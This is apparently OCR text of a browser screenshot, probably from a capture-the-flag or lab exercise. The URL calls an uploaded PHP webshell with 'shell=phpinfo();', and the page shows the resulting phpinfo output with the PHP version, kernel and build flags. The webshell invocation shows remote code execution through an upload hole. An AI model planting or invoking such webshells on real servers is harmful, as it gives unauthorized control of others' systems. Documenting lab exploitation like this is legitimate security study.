 不安全 111.198.29.45:44061/upload/1572851261.webshell.php?shell=phpinfo();
应用 重要 服务器 资源 娱乐 人工智能 算法 网络攻防 Python 汇编 攻击/破解 Linux 协议
PHP Version 5.6.37
php
System Linux 3ad0050890eb 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Sep 8 2018 00:04:13
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-
fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie''
'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)